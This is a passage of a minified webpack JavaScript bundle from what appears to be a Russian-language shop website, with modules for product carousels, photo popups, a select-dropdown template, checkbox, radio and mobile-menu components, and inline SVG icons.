r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},u={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},s=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},l=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));s(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");s(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),u),i.init(c,u),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",l),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},d0ee:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("EgF4");e.a=function(){var e=t(".popup--review-pic-full"),n=new r.a(e),o=e.find(".js-popup-photo-img"),i=e.find(".js-popup-photo");n.init(),o.on("load",(function(){i.removeClass("is-loading")})),t(document).on("click",".js-review-pic-link",(function(e){e.preventDefault();var r=t(e.currentTarget).attr("href");i.addClass("is-loading"),o.attr("src",r),n.open()}))}}).call(this,n("+2Rf"))},dA3v:function(t,e,n){},des2:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemDisabled"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return'    data-choice-disabled aria-disabled="true"\n'},9:function(t,e,n,r,o){return"    data-choice-selectable\n"},11:function(t,e,n,r,o){return'    role="treeitem"\n'},13:function(t,e,n,r,o){return'    role="option"\n'},15:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i=t.lambda(null!=e?a(e,"innerTpl"):e,e))?i:"")+"\n"},17:function(t,e,n,r,o){return"        Выберите вариант...\n"},compiler:[8,">= 4.3.0"],main:function(t,e,r,o,i){var a,c,u=t.lambda,s=t.escapeExpression,l=null!=e?e:t.nullContext||{},f=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__choice '+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"item"):a,e))+" "+s(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"itemChoice"):a,e))+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"if",hash:{},fn:t.program(1,i,0),inverse:t.noop,data:i,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?a:"")+"\n"+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(3,i,0),inverse:t.program(5,i,0),data:i,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?a:"")+'"\ndata-select-text="'+s(u(null!=(a=null!=e?f(e,"config"):e)?f(a,"itemSelectText"):a,e))+'"\ndata-choice\n'+(null!=(a=f(r,"if").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(7,i,0),inverse:t.program(9,i,0),data:i,loc:{start:{line:12,column:0},end:{line:16,column:7}}}))?a:"")+'data-id="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"id"):a,e))+'"\ndata-value="'+s(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"value"):a,e))+'"\n'+(null!=(a=f(r,"unless").call(l,(c=n("EgiL"),c&&(c.__esModule?c.default:c)).call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"groupId"):a,0,{name:"eq",hash:{},data:i,loc:{start:{line:19,column:10},end:{line:19,column:29}}}),{name:"unless",hash:{},fn:t.program(11,i,0),inverse:t.program(13,i,0),data:i,loc:{start:{line:19,column:0},end:{line:23,column:11}}}))?a:"")+">\n"+(null!=(a=f(r,"unless").call(l,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"unless",hash:{},fn:t.program(15,i,0),inverse:t.program(17,i,0),data:i,loc:{start:{line:24,column:4},end:{line:28,column:15}}}))?a:"")+"</div>\n"},useData:!0})},dhnD:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector)},e23P:function(t,e,n){},eX6o:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3tjV");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".checkbox__label",this.$block),$input:t(".checkbox__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="checkbox",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},ep1S:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("tvPY");n("omVx");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,y,b,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(i,t);var e,n,r,o=s(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=h,b="mobile-menu",(y=p(y="className"))in d?Object.defineProperty(d,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):d[y]=b,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},j2M4:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});a.a.add(c)},jiQu:function(t,e,n){},k1LB:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("EgF4");e.a=function(){t(document).on("click",".js-product-picture-link",(function(){var e=t(this).data("variant-id"),n=t("#popup-product-pic-fullscreen-".concat(e)),i=o.a.getInstance(n),a=n.find(".carousel--picture-fullscreen"),c=new r.a(a);a.addClass("is-loading"),i.open(),c.init({}),i.afterShow=function(){setTimeout((function(){c.instance.update(),a.removeClass("is-loading")}),200)}}))}}).call(this,n("+2Rf"))},kdKi:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3i47");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".radio__label",this.$block),$input:t(".radio__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="radio",(d=f(d="className"))in 